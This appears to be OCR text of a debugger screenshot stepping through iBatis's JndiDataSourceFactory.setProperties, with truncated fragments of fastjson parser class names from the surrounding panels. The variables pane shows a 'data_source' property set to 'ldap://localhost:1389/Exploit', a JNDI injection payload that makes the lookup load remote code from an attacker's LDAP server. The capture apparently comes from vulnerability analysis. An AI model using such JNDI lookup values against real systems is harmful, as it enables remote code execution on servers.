 27 @ public void setProperties(Properties properties) { properties: size = 1
28 try {
29 Properties env = getEnvProperties(properties); env: null
30 InitialContext initCtx; initCtx: InitialContext@671
31 if (env == null) {
32 initCtx = new InitialContext();
33 } else {
34 initCtx = new InitialContext(env); env: null
35 }
36
37 if (properties.containsKey("initial_context") && properties.containsKey("data_source")) {
38 Context ctx = (Context)initCtx.lookup(properties.getProperty("initial_context"));
39 this.dataSource = (DataSource)ctx.lookup(properties.getProperty("data_source"));
40 } else if (properties.containsKey("data_source")) {
41 this.dataSource = (DataSource)initCtx.lookup(properties.getProperty("data_source")); data
42 }
JndiDataSourceFactory › setProperties()
Variables
this = {JndiDataSourceFactory@640}
properties = {Properties@642} size = 1
che.ibatis.datasourc
0 = {Hashtable$Entry@653} "data_source" -> "ldap://localhost:1389/Exploit"
SourceFactory (com
env = null
fastjson.parser.dese
initCtx = {InitialContext@671}
fastjson.parser)
this.dataSource = null
on.parser)